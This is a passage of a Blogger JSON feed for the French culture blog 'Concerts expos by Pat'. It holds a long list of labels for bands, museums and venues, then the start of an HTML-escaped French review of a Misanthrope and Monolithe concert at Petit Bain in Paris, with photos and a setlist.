Eden"},{"term":"Fall of Summer Festival 2016"},{"term":"Fall of Summer Festival 2017"},{"term":"Farley (Guillaume)"},{"term":"Fashion forward"},{"term":"Fatal Smile"},{"term":"Fejd"},{"term":"Fela Kuti"},{"term":"Ferry (Le)"},{"term":"Festival des Primeurs de Massy"},{"term":"File 7 Magny le Hongre"},{"term":"Fish"},{"term":"Five Finger Death Punch"},{"term":"Flash Express"},{"term":"Fleshtones (The)"},{"term":"Flèche d'Or (La)"},{"term":"Flêche d'Or (La)"},{"term":"Folge Dem Wind"},{"term":"Fra Angelico"},{"term":"Franck (Martine)"},{"term":"Frank (Tony)"},{"term":"Fredovitch"},{"term":"French Paradoxe"},{"term":"Friedmann (Gloria)"},{"term":"Gaahls Wyrd"},{"term":"Gainsbourg (Serge)"},{"term":"Galerie Karsten Greve"},{"term":"Galerie Lelong \u0026 Co"},{"term":"Galerie Polka"},{"term":"Galerie Vanessa Quang"},{"term":"Galerie de l'Instant (La)"},{"term":"Gama Bomb"},{"term":"Gamma Ray"},{"term":"Gao Bo"},{"term":"Garage Sarrebruck Allemagne"},{"term":"Gathering (the)"},{"term":"Gautherot (Marcel)"},{"term":"Gaîté Lyrique (La)"},{"term":"Gaîté lyrique"},{"term":"Gehry (Frank)"},{"term":"Ghost"},{"term":"Ghost Bath"},{"term":"Giacomelli (Mario)"},{"term":"Gibus (Le)"},{"term":"Giger (H.R.)"},{"term":"Gilleleje"},{"term":"Girlschool"},{"term":"Glyder"},{"term":"Goblin (Claudio Simonetti's)"},{"term":"Gojira"},{"term":"Goscinny (René)"},{"term":"Gotan Project"},{"term":"Gotlib (Marcel)"},{"term":"Grande Galerie de l’Évolution"},{"term":"Grave"},{"term":"Grave Digger"},{"term":"Gray (Eileen)"},{"term":"Griffith Observatory"},{"term":"Grima"},{"term":"Gustave Caillebotte: Painting Men"},{"term":"Halsman (Philippe)"},{"term":"Hamburg"},{"term":"Hamburger Kunsthalle"},{"term":"Hammer (The)"},{"term":"Hanami"},{"term":"Harper’s Bazaar"},{"term":"Haughm (John)"},{"term":"Hawthorne (Mayer)"},{"term":"Heaven and Hell"},{"term":"Heinz Berggruen"},{"term":"Hellfest 2008"},{"term":"Hellfest 2009"},{"term":"Hellfest 2013 jeudi 20 juin 2013"},{"term":"Hellfest 2014 jeudi 19 juin"},{"term":"Hellfest 2014 samedi 21 juin"},{"term":"Hellfest 2014 vendredi 20 juin"},{"term":"Hellscrack"},{"term":"Helrunar"},{"term":"Himinbjorg"},{"term":"Himmelspjæt \u0026 tankespring"},{"term":"Hives (The)"},{"term":"Hommage à Lucky Luke"},{"term":"Hommes du 20e siècle"},{"term":"Homosexuels et lesbiennes dans l’Europe nazie"},{"term":"Hopper"},{"term":"Houle"},{"term":"Huge baby"},{"term":"Huguier (Françoise)"},{"term":"Humlebæk"},{"term":"Hôpital de la Rochefoucauld"},{"term":"Iggy and the Stooges"},{"term":"Immolation"},{"term":"Immortal"},{"term":"Impaled Nazarene"},{"term":"Impureza"},{"term":"Impérial"},{"term":"In Extremo"},{"term":"Infectious Grooves"},{"term":"Institut Suédois"},{"term":"Inter Concerts"},{"term":"International (L')"},{"term":"Izia"},{"term":"Jadallys"},{"term":"Jaded Heart"},{"term":"Jake Bugg"},{"term":"Jaoui (Agnès)"},{"term":"Japon Erotica Vanilla Gallery"},{"term":"Johnny Hostile"},{"term":"Jostone Traffic"},{"term":"Journées du Patrimoine"},{"term":"Juke Boxes"},{"term":"Justin Sullivan"},{"term":"Jüdisches Museum - Berlin"},{"term":"K Production"},{"term":"KMFDM"},{"term":"Kaiser Chiefs"},{"term":"Karelia"},{"term":"Kataklysm"},{"term":"Keep of Kalessin"},{"term":"Kent (Stacey)"},{"term":"Keys and Promises"},{"term":"Khalas"},{"term":"Kiefer (Anselm)"},{"term":"Killing Joke"},{"term":"Kills (The)"},{"term":"Kiss"},{"term":"Klee (Paul)"},{"term":"Kofi"},{"term":"Koons (Jeff)"},{"term":"Kreisor"},{"term":"Kroazhent"},{"term":"Kupferstichkabinett Berlin"},{"term":"Kurstin (Pamelia)"},{"term":"Kylesa"},{"term":"L'ange du bizarre - Le romantisme noir"},{"term":"LSPC"},{"term":"LUX the band"},{"term":"La Casa"},{"term":"La Courneuve"},{"term":"La Fab"},{"term":"La Pinacothèque"},{"term":"La mode en mouvement #2"},{"term":"Lacuna Coil"},{"term":"Lam (Wifredo)"},{"term":"Lana Del Rey"},{"term":"Larrain (Sergio)"},{"term":"Last Internationale (The)"},{"term":"Last Leeway"},{"term":"Le Corbusier"},{"term":"Le génocide des Arméniens de l'Empire ottoman"},{"term":"Le voyage imaginaire d’Hugo Pratt"},{"term":"Leaves Eyes"},{"term":"Legion of the Damned"},{"term":"Lescop"},{"term":"Lewis (Jerry Lee)"},{"term":"Lewis (Linda Gail)"},{"term":"Lex Koritni"},{"term":"Librairie"},{"term":"Lichtenstein (Roy)"},{"term":"Lieu unique (Le)"},{"term":"Lippie"},{"term":"Little Steven"},{"term":"Liturgy of Decay"},{"term":"Liu Bolin"},{"term":"Living Yangtze"},{"term":"Loreleï et Arachnée Productions"},{"term":"Loudblast"},{"term":"Louisiana Museum of Modern Art"},{"term":"Loulou Picasso"},{"term":"Louvre Couture Objets d'art"},{"term":"Loverman"},{"term":"Luce (Maximilien)"},{"term":"Lucius"},{"term":"Lumberjacks"},{"term":"Lumières de Finlande"},{"term":"Lying Figures"},{"term":"Lynyrd Skynyrd"},{"term":"L’Orient méditerranéen dans l’Empire romain"},{"term":"M"},{"term":"MC Solaar"},{"term":"MC50"},{"term":"MGMT"},{"term":"Machina Deus Ex"},{"term":"Madball"},{"term":"Madder Mortem"},{"term":"Magica"},{"term":"Magny (Colette)"},{"term":"Maison Victor Hugo"},{"term":"Maison de Chateaubriand"},{"term":"Maison des Pratiques Artistiques Amateurs (MPAA)"},{"term":"Maison des arts - Parc Bourdeau - Antony"},{"term":"Maison du Danemark (La)"},{"term":"Maison-musée Hans Christian Andersen"},{"term":"Makaroff"},{"term":"Malediction"},{"term":"Malicorne"},{"term":"Mama's boys"},{"term":"Manet (Edouard)"},{"term":"Manilla Road"},{"term":"Manu Dibango"},{"term":"Mar de grises"},{"term":"Marduk"},{"term":"Marilyn Manson"},{"term":"Marina del Rey"},{"term":"Mars Red Sky"},{"term":"María Magdalena Campos-Pons: Behold"},{"term":"Mass Hysteria"},{"term":"Massy"},{"term":"Maudits"},{"term":"Mayhem"},{"term":"Mazarine (La)"},{"term":"Maître (Pascal)"},{"term":"Megadeth"},{"term":"Melua (Katie)"},{"term":"Mely"},{"term":"Merciless"},{"term":"Mercury Rain"},{"term":"Merrimack"},{"term":"Metallica"},{"term":"Mexica. Des dons et des dieux au Templo Mayor"},{"term":"Mgła"},{"term":"Michelangelo Imperfect"},{"term":"Mikhaïlov (Boris)"},{"term":"Milking the Goatmachine"},{"term":"Miró"},{"term":"Misery Index"},{"term":"Misia"},{"term":"Modigliani (Amedeo)"},{"term":"Modotti (Tina)"},{"term":"Moebius"},{"term":"Molly Hatchet"},{"term":"Mondial de l'Automobile"},{"term":"Monkey 3"},{"term":"Monnaie de Paris (La)"},{"term":"Moonsorrow"},{"term":"Morbid Saint"},{"term":"Moriba Koïta"},{"term":"Morne"},{"term":"Mourning Dawn"},{"term":"Mouvement social"},{"term":"Mueck (Ron)"},{"term":"Mulholland Drive"},{"term":"Munch Un poème de vie d'amour et de mort"},{"term":"Murderdolls"},{"term":"Music Machine"},{"term":"Musique"},{"term":"Musique dans les camps nazis (la)"},{"term":"Musée Carnavalet"},{"term":"Musée Rodin"},{"term":"Musée d'Archéologie nationale"},{"term":"Musée d'art moderne Louisiana"},{"term":"Musée de l'Homme"},{"term":"Musée des Arts et Métiers"},{"term":"Musée des Beaux-arts de la Ville de Paris (Le)"},{"term":"Musée des Tapisseries"},{"term":"Musée du Domaine départemental de Sceaux"},{"term":"Musée du Grand Siècle (Pavillon de préfiguration du)"},{"term":"Musée du Luxembourg"},{"term":"Musée du Pavillon de Vendôme"},{"term":"Musée d’Art Moderne de Paris"},{"term":"Musée national de l'histoire de l'Immigration"},{"term":"Muséum national d'histoire naturelle (MNHN)"},{"term":"My Diligence"},{"term":"Myrath"},{"term":"Myrkvar"},{"term":"Mécanique Ondulatoire (La)"},{"term":"Médecines d’Asie l’art de l’équilibre"},{"term":"Mémoire et lumière"},{"term":"N"},{"term":"N3MS"},{"term":"Nantes"},{"term":"Nash (Graham)"},{"term":"Necrowretch"},{"term":"Neue Sachlichkeit"},{"term":"Neurosonic"},{"term":"Nevermore"},{"term":"New Morning"},{"term":"New Order"},{"term":"News"},{"term":"NewsSlash rocks"},{"term":"Niburta"},{"term":"Nico Le Vasco"},{"term":"Niemeyer (Oscar)"},{"term":"Niflheim"},{"term":"Night Verses"},{"term":"Nightwish"},{"term":"Nile"},{"term":"Nitzer Ebb"},{"term":"NoFlipe"},{"term":"Noir désir"},{"term":"Norfolk A.C."},{"term":"Nori (Claude)"},{"term":"Norig"},{"term":"Nougaro (Claude)"},{"term":"Nouvelle Objectivité"},{"term":"Nymphose"},{"term":"Nègre (Marie-Paule)"},{"term":"O An Thar"},{"term":"O'Keefe (Georgia)"},{"term":"ORLAN - Journiac (Michel)"},{"term":"Ocean Front Walk"},{"term":"Olympic Café"},{"term":"Omnium Gatherum"},{"term":"On The Road Again"},{"term":"Onde (L') Velizy"},{"term":"One Tail One Head"},{"term":"Oomph"},{"term":"Orangerie des musées de Sens"},{"term":"Orangerie du Sénat du Jardin du Luxembourg"},{"term":"Oser l'Encyclopédie"},{"term":"Overdrivers"},{"term":"Pablo et Sarah"},{"term":"Palais Galliera - Musée de la mode de Paris"},{"term":"Palais de l'Archevêché"},{"term":"Palais des Congrès"},{"term":"Pale forest"},{"term":"Paragon"},{"term":"Parc Raspail"},{"term":"Parc Zoologique de Paris"},{"term":"Parc des Noues - Montereau-Fault-Yonne"},{"term":"Paris 1793-1794 Une année révolutionnaire"},{"term":"Paris noir"},{"term":"Parlementarium"},{"term":"Parr (Martin)"},{"term":"Passenger"},{"term":"Pat McManus Band"},{"term":"Patrón"},{"term":"Paulin (Pierre)"},{"term":"Pavlov's Dog"},{"term":"Peaches"},{"term":"Pearls Negras"},{"term":"Peinture américaine des années 1930 (La)"},{"term":"Pentagram"},{"term":"Penumbra"},{"term":"Petit Château de Sceaux"},{"term":"Phil Rudd"},{"term":"Philharmonie de Paris"},{"term":"Pirotte (Julia)"},{"term":"Planète 2"},{"term":"Pogues (The)"},{"term":"PoiL Ueda"},{"term":"Poisonblack"},{"term":"Poor (The)"},{"term":"Portishead"},{"term":"Poudrière (La) Leffrinckoucke"},{"term":"Power Solo"},{"term":"Pretenders (The)"},{"term":"Primal Fear"},{"term":"Prodigy (The)"},{"term":"Punish Yourself"},{"term":"Quatuor (le)"},{"term":"Quatuor Ardeo (Le)"},{"term":"Quireboys (The)"},{"term":"R.E.M"},{"term":"R.E.M."},{"term":"Radical Production"},{"term":"Razor"},{"term":"Reed (Lou)"},{"term":"Regarde les hommes tomber"},{"term":"Rencontres du 9ème art"},{"term":"Rendezvous of Dreams. Surrealism and German Romanticism"},{"term":"Riboud (Marc)"},{"term":"Richter (Gerhard)"},{"term":"Ring of Gyges"},{"term":"Ringer (Catherine)"},{"term":"Ringgold (Faith)"},{"term":"Riot V"},{"term":"Riss"},{"term":"Ritts (Herb)"},{"term":"Rockhal Esch sur Alzette Luxembourg"},{"term":"Rodin (Auguste)"},{"term":"Rodrigo y Gabriela"},{"term":"Rome"},{"term":"Rothko (Mark)"},{"term":"Rotting Christ"},{"term":"Russell (Calvin)"},{"term":"SOFIA ISELLA"},{"term":"Sabaton"},{"term":"Sabbat"},{"term":"Sacred Reich"},{"term":"Salamandre (La) Chaville"},{"term":"Salgado (Sebastião)"},{"term":"Salle Jacques Brel Fontenay sous Bois"},{"term":"Salle Pleyel"},{"term":"Salvatore Adamo"},{"term":"Samael"},{"term":"Santa Monica"},{"term":"Saor"},{"term":"Satan Jokers"},{"term":"Satyricon"},{"term":"Savages"},{"term":"Saxgren (Henrik)"},{"term":"Schuiten et Peeters"},{"term":"Scène Montmartre (La)"},{"term":"Selah Sue"},{"term":"Septicflesh"},{"term":"Serj Tankian"},{"term":"Sfar (Joann)"},{"term":"Sheriff (les)"},{"term":"Shoah et bande dessinée"},{"term":"Shore (Stephen)"},{"term":"Shores of Null"},{"term":"Shouchiku Tanabe"},{"term":"Sick of it all"},{"term":"Side Winder"},{"term":"Sieben"},{"term":"Signs of the Swarm"},{"term":"Simon (Yves)"},{"term":"Siouxsie"},{"term":"Skyclad"},{"term":"Slash"},{"term":"Slayer"},{"term":"Society One"},{"term":"Songlines Chant des pistes du désert australien"},{"term":"Soto"},{"term":"Sottsass (Ettore)"},{"term":"Soulages (Pierre)"},{"term":"Speakeasy"},{"term":"Spings (Alice)"},{"term":"Stade de France (Le) Saint-Denis"},{"term":"Stam1na"},{"term":"Standley (Rosemary)"},{"term":"State of Deception : The Power of Nazi Propaganda"},{"term":"Status Quo"},{"term":"Steel Panther"},{"term":"Stein (Fred)"},{"term":"Stettner (Louis)"},{"term":"Strid (Jakob Martin)"},{"term":"Stråle"},{"term":"Sugarcubes (The)"},{"term":"Suidakra"},{"term":"Sunday (1994)"},{"term":"Supersuckers"},{"term":"Surréalisme (Le)"},{"term":"Sweet Revenge"},{"term":"Sydney Wayser"},{"term":"Szafran (Sam)"},{"term":"Sólstafir"},{"term":"Taca-Minichestre"},{"term":"Tame Impala"},{"term":"Tardi (Jacques)"},{"term":"Tate Modern"},{"term":"Temple of Baal"},{"term":"Tempo communication"},{"term":"Ten Years After"},{"term":"Testament"},{"term":"The Great Old Ones"},{"term":"Theatre of Tragedy"},{"term":"Them Crooked Vultures"},{"term":"Thin Lizzy"},{"term":"Thraenenkind"},{"term":"Théatre"},{"term":"Théâtre de Neuilly"},{"term":"Tim Burton"},{"term":"Tonight Music"},{"term":"Tool"},{"term":"Torment"},{"term":"Trail of Tears"},{"term":"Treha Sektori"},{"term":"Treponem Pal"},{"term":"Triton (Le) Les Lilas"},{"term":"Trivium"},{"term":"Trois baudets (Les)"},{"term":"Tschumi (Bernard)"},{"term":"Tsjuder"},{"term":"Turisas"},{"term":"Twombly (Cy)"},{"term":"Týr"},{"term":"U.D.O"},{"term":"UCLA"},{"term":"Ufomammut"},{"term":"Uluun"},{"term":"Uncle Acid and the Deadbeats"},{"term":"Uni-T"},{"term":"Unit"},{"term":"Urgehal"},{"term":"V8 Wankers"},{"term":"VMA"},{"term":"Valli (Eric)"},{"term":"Van Gogh"},{"term":"Venice Canals"},{"term":"Veryshow"},{"term":"Vieille Charité (La) - Marseille"},{"term":"Vintersorg"},{"term":"Visiteurs du soir (Les)"},{"term":"Vomit Forth"},{"term":"Von Bondies (The)"},{"term":"Voulzy (Laurent)"},{"term":"Voïvod"},{"term":"Vulcain"},{"term":"Vulture industries"},{"term":"Vérone Productions"},{"term":"WASP"},{"term":"Walls of Jericho"},{"term":"Warhol (Andy)"},{"term":"Warpaint"},{"term":"Washington Dead Cats"},{"term":"Watch (The)"},{"term":"Waterhouse (Suki)"},{"term":"West Hollywood"},{"term":"Westwood"},{"term":"Whitley (Trixie)"},{"term":"Who (The)"},{"term":"Whodunit"},{"term":"Wielinga (Alice)"},{"term":"Wild Beasts"},{"term":"Wiley (Kehinde)"},{"term":"Winterfylleth"},{"term":"Witchcraft"},{"term":"Wolff (Bernard Pierre)"},{"term":"Yayoi Kusama"},{"term":"Year of the Goat"},{"term":"Yob"},{"term":"Young (Neil)"},{"term":"Young (Pegi)"},{"term":"Young gods (the)"},{"term":"Yves Saint Laurent aux musées"},{"term":"Zaho de Sagazan"},{"term":"Zenith"},{"term":"Zodiac"},{"term":"Zombis La mort n'est pas une fin ?"},{"term":"Zoo de Vincennes"},{"term":"Zorn (John)"},{"term":"Zuriaake 葬尸湖"},{"term":"Zénith de Strasbourg"},{"term":"bande dessinée"},{"term":"chien noir"},{"term":"comics"},{"term":"de Decker (Marie-Laure) - L'image comme engagement"},{"term":"de Saint-Phalle (Niki)"},{"term":"galerie du jour agnès b. (la)"},{"term":"iNRAP"},{"term":"no"},{"term":"objets de mode"}],"title":{"type":"text","$t":"CONCERTS EXPOS BY PAT"},"subtitle":{"type":"html","$t":"Critiques culturelles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/zzz-+nombre+de+concerts?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/search\/label\/zzz-%20nombre%20de%20concerts"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/zzz-+nombre+de+concerts\/-\/zzz-+nombre+de+concerts?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"394"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-1552954265140917033"},"published":{"$t":"2025-10-14T12:15:00.000-07:00"},"updated":{"$t":"2025-10-14T12:15:21.178-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 derniers comptes rendus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Misanthrope"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monolithe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Petit Bain (Le)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zzz- nombre de concerts"}],"title":{"type":"text","$t":"[Concert] Misanthrope - Monolithe - Petit Bain - Paris - 11\/10\/2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003EEMPEREURS DU NÉANT\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe Petit Bain accueille le concert anniversaire des 37 ans de Misanthrope. Continuons le combat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ECe soir le metal extrême français est à l'honneur au petit Bain avec le concert célébration des 37 ans de carrière de Misanthrope. En première partie Misanthrope a invité les doomeux de Monolithe. Une soirée de metal francophone à ne manquer sous aucun prétexte. Suivez-nous.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-stIUyRDsFXLsQ2lFN3WlkUYxeLjCj2ba9T23xPGSW1FrY3mrRT246WEXNgId-XF3XyVEWnJoCrxPgn-AUjG8c5lZln4L48R-Ms8E1UzPtCTi42HQZo5Cg8AdzGTpkhy-9hTg2SDH0bG0aEkj7aoxHdQfk3VujbpauNLRSMInCiQOxzNaiIplBBYJ1MM4\/s2400\/DSC08318.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-stIUyRDsFXLsQ2lFN3WlkUYxeLjCj2ba9T23xPGSW1FrY3mrRT246WEXNgId-XF3XyVEWnJoCrxPgn-AUjG8c5lZln4L48R-Ms8E1UzPtCTi42HQZo5Cg8AdzGTpkhy-9hTg2SDH0bG0aEkj7aoxHdQfk3VujbpauNLRSMInCiQOxzNaiIplBBYJ1MM4\/s320\/DSC08318.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVu le nombre de t-shirts Monolithe et Misanthrope, nous sommes entre passionnés ce soir. Pour le côté underground, nous notons la présence des amis des groupes, des copains d'école, des anciens membres, de la famille, dont de nombreux enfants. Certains ont fait le chemin de loin pour célébrer l'évènement (dont des personnes venues du Gers à nos côtés au premier rang). \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EMonolithe \u003C\/b\u003E\u003C\/span\u003Eouvre la soirée. Monolithe est une entité doom metal qui a sorti son dixième album, Black Hole District. La formation, nommée en référence au monolithe de 2001, l'Odyssée de l'espace, revient sur terre avec une imagerie empruntée à Blade Runner. Deux pépites incontournables du cinéma de science fiction, dont des images sont projetées en fond de scène (avec un soupçon d'images d'Akira). Monolithe attaque avec\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ESentience Amidst the Lights\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;»\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E. Le groupe joue avec une section rythmique basse\/batterie, un clavier et trois guitares. Monolithe ce sont des guitares harmonisées d'une grande richesse et un chant guttural toujours mélodique. La noirceur radicale des premiers albums s'illumine depuis trois albums de nuances moins sombres, comme l'apparition d'un chant clair, jusqu'à trois voix. Monolithe injecte du progressif dans son doom. Monolithe, ultra concentré, fascine, emporte et fait vibrer avec son ambiance impalpable. Fr\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Eédéric Gervais, invité surprise, vient chanter sur\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EOn the Run to Nowhere. Le doomeux de la première heure apprécie en clôture le morceau Monolithe I (22 ans déjà).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_MiKGf0LURKKszrx_pLdIr538gU-G8K59F9hH0oFuXOpYeyXPB3b4i9E0WyEHG0YdtkutibN3MCaQW4Y1-b_a_IPYhQQPCBkr6Fxx8igVPnjgC1hl17isB1NlT94h2R8ydqT6jh_pGU98z1DwPzvhgs2f5DV-yelsdQ4Iu1qDAV4J2MldnnLRa5hge4Z\/s2399\/DSC08202.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_MiKGf0LURKKszrx_pLdIr538gU-G8K59F9hH0oFuXOpYeyXPB3b4i9E0WyEHG0YdtkutibN3MCaQW4Y1-b_a_IPYhQQPCBkr6Fxx8igVPnjgC1hl17isB1NlT94h2R8ydqT6jh_pGU98z1DwPzvhgs2f5DV-yelsdQ4Iu1qDAV4J2MldnnLRa5hge4Z\/w400-h266\/DSC08202.JPG\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTdXVi3eYrFVCBJglyeR_UX4ONxDk12Wb31P6puomripk-QONvQR_3gUJEiiDw8Hrn-99d694QHCIcAll8VtEvq4BpNVaStDBy3282HUvZLZhCqwqVRJlV0v_NBe1lRezhIx9fK52GzPVXK7RX9L7aFOI6k3gLSxt-Kpr2FdHhZA_sObjyBnUW9u5gevbh\/s2400\/DSC08204.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTdXVi3eYrFVCBJglyeR_UX4ONxDk12Wb31P6puomripk-QONvQR_3gUJEiiDw8Hrn-99d694QHCIcAll8VtEvq4BpNVaStDBy3282HUvZLZhCqwqVRJlV0v_NBe1lRezhIx9fK52GzPVXK7RX9L7aFOI6k3gLSxt-Kpr2FdHhZA_sObjyBnUW9u5gevbh\/w400-h266\/DSC08204.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Monolithe :\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESentience Amidst the Lights\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDissonant Occurrence\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESynoecist \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOn the Run to Nowhere (avec Frédéric Gervais)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMonolithe I\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003EMisanthrope\u003C\/span\u003E\u003C\/b\u003E, 37 ans de carrière, joue d'emblée sur la bravade. SAS de l'Argilière, Philippe Courtois, est à fond dans son rôle d'Alceste, l'homme du Misanthrope de Molière, celui qui suscite à la fois admiration et rejet. Il lance « Vous êtes venus ? » et autres « Merci d'être de plus en plus nombreux » ou « D'habitude, nous jouons dans des caves ». Underground Attitude. Misanthrope pioche un morceau dans chacun de ses albums, depuis le split CD\u0026nbsp;Hater of Mankind de 1991, en passant par le label\u0026nbsp;discographique français Holy Records (mes oreilles et ce blog \nlui doivent tant). La discographie de Misanthrope est ce soir célébrée de bien belle manière, avec son atmosphère décadente, littéraire, bohème, raffinée et affectée. L’ambition d'origine est portée par la technique de musiciens virtuoses, capables des ruptures \nrythmiques vicieuses sans jamais perdre l'auditeur.\u0026nbsp;Misanthrope joue un metal recherché et \ntechnique. Le son est enveloppant. Nous n'allons pas vous faire la description titre à titre. Voyez la setlist ci-dessous dont vous apprécierez le choix pointu. Ente deux raretés (\u003Cspan\u003ELa démiurge, jouée\u0026nbsp;\u003C\/span\u003Epour la première fois depuis 1994), le groupe nous balance quelques brûlots comme L'Écume des Chouans (« Si j’avance, suivez-moi ; si je meurs, vengez-moi ; si je recule, \ntuez-moi. ») ou autre Empereurs du Néant. Philippe présente les membres de l'entité Misanthrope à plusieurs reprises.\u0026nbsp;Les \nmusiciens sont heureux de jouer et ça s'entend.\u0026nbsp;Le public participe avec entrain et se fend même d'un pogo sur Bâtisseur de cathédrales. Comme le résume Philippe :\u0026nbsp;\u003Cspan\u003E«\u0026nbsp;\u003C\/span\u003EMerci d'être là\u0026nbsp;\u003Cspan\u003E»\u003C\/span\u003E,\u0026nbsp;\u003Cspan\u003E«\u003C\/span\u003E\u0026nbsp;Rentrez chez vous maintenant, faut aller bosser\u0026nbsp;\u003Cspan\u003E»\u003C\/span\u003E,\u0026nbsp;et\u0026nbsp;\u003Cspan\u003E«\u0026nbsp;\u003C\/span\u003EContinuez le combat\u0026nbsp;\u003Cspan\u003E»\u003C\/span\u003E. Deux heures de bonheur.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 